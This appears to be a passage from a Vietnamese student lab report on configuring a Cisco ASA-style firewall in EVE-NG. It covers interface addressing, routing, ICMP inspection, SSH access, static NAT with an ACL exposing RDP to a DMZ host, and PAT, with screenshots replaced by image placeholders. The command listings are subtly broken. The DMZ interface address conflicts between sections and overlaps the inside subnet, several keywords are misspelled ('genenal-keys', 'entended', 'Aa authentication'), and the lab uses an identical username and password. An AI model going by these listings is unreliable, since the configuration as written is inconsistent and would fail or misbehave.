8.8.8.8 từ máy LAN

Sau khi cấu hình NAT đưa webserver lên Internet



Hình ‑ Truy cập webserver từ máy WAN

Sau khi cấu hình rules cho phép các máy tính từ Internet truy cập werserver



Hình ‑ Truy cập webserver từ máy WAN qua địa chỉ web server

Sau khi cấu hình rules không cho phép các máy tính từ Internet truy cập máy tính trong LAN



Hình ‑ Ping tới máy tính LAN trước và sau khi áp dụng rules

Sau khi cấu hình rules không cho phép các máy tính trong DMZ truy cập máy tính trong LAN



Hình ‑ Ping tới máy tính ở LAN trước và sau khi áp dụng rules

# LAB SỐ 6

1. Mô hình Lab



Hình ‑Mô hình Lab6

1. Chi tiết các bước
2. Tạo mô hình Lab trên EVE-NG
3. Kết nối và cấu hình địa chỉ ip cho các thiết bị:
   * PC-INSIDE: 192.168.2.10
   * PC-OUTSIDE: dhcp
   * Router INSIDE:

* Cổng e0/0: 192.168.2.254
* Cổng e0/1: 192.168.0.254
  + Firewall FW:
* Cổng Gi0/0: 192.168.0.1
* Cổng Gi0/1: 192.168.10.1
* Cổng Gi0/2: dhcp
  + PC giả lập SERVER trong vùng DMZ: 192.168.10.10

1. Cấu hình định tuyến:
   * Cấu hình default-route trên router INSIDE
   * Cấu hình static route trên firewall FW
   * Cấu hình thêm chính sách cho phép gửi gói tin ICMP
2. Cấu hình cho phép ssh từ PC-INSIDE vào Firewall
3. Cấu hình static NAT và ACL trên firewall để cho bên ngoài có thể truy cập dịch vụ remote desktop vùng DMZ:

* Cấu hình object network
* Cấu hình object service
* Cấu hình NAT
* Cấu hình ACL

1. Cấu hình PAT trên firewall để cho phép PC-INSIDE có thể truy cập Internet

* Cấu hình object network
* Cấu hình PAT

1. Cú pháp câu lệnh
2. Kết nối và cấu hình địa chỉ ip cho các thiết bị:
   * PC-INSIDE: 192.168.2.10
   * PC-OUTSIDE: dhcp
   * Router INSIDE:

* Cổng e0/0: 192.168.2.254
* Cổng e0/1: 192.168.0.254
  + Firewall FW:

Interface GigabitEthernet0/0

Nameif inside

Security-level 100

Ip address 192.168.0.1 255.255.255.0

Exit

Interface GigabitEthernet0/1

Nameif DMZ

Security-level 50

Ip address 192.168.2.1 255.255.255.0

Exit

Interface GigabitEthernet0/2

Nameif outside

Security-level 0

Ip address dhcp setroute

Exit

1. Cấu hình định tuyến:
   * Cấu hình default-route trên router INSIDE

Ip route 0.0.0.0 0.0.0.0 192.168.0.254

* + Cấu hình static route trên firewall FW

Route inside 192.168.2.0 255.255.255.0 192.168.0.254

* + Cấu hình thêm chính sách cho phép gửi gói tin ICMP

Policy-map global_policy

Class inspection_default

Inspect icmp

1. Cấu hình cho phép ssh từ PC-INSIDE vào Firewall

Username waren password waren

Crypto key generate rsa genenal-keys

Y

Ssh 192.168.2.10 255.255.255.255 inside

Ssh version 2

Aa authentication ssh console LOCAL

1. Cấu hình static NAT và ACL trên firewall để cho bên ngoài có thể truy cập dịch vụ remote desktop vùng DMZ:

* Cấu hình object network

Object network DMZ_10.10

Host 192.168.10.10

* Cấu hình object service

Object service RDP

Service tcp source eq 3389

* Cấu hình NAT

Nat (DMZ, outside) source static DMZ_10.10 interface service RDP RDP

* Cấu hình ACL

Access-list POLICY entended permit tcp any host 192.168.10.10 eq 3389

Access-group POLICY in interface outside

1. Cấu hình PAT trên firewall để cho phép PC-INSIDE có thể truy cập Internet

* Cấu hình object network

Object network USER

Subnet 192.168.2.0 255.255.255.0

* Cấu hình PAT

Nat (inside, outside) source dynamic USER interface

1. Hình ảnh câu lệnh trong console
2. Kết nối và cấu hình địa chỉ ip cho các thiết bị:
   * Firewall FW:

Interface GigabitEthernet0/0

Nameif inside

Security-level 100

Ip address 192.168.0.1 255.255.255.0

Exit



Hình ‑ Cấu hình Firewall 1

Interface GigabitEthernet0/1

Nameif DMZ

Security-level 50

Ip address 192.168.2.1 255.255.255.0

Exit



Hình ‑ Cấu hình Firewall 2

Interface GigabitEthernet0/2

Nameif outside

Security-level 0

Ip address dhcp setroute

Exit



Hình ‑ Cấu hình Firewall 3

1. Cấu hình định tuyến:
   * Cấu hình default-route trên router INSIDE



Hình ‑ Cấu hình default router

* + Cấu hình static route trên firewall FW



Hình ‑ Cấu hình static route trên Firewall

* + Cấu hình thêm chính sách cho phép gửi gói tin ICMP



Hình ‑ Cấu hình chính sách icmp

1. Cấu hình cho phép ssh từ PC-INSIDE vào Firewall

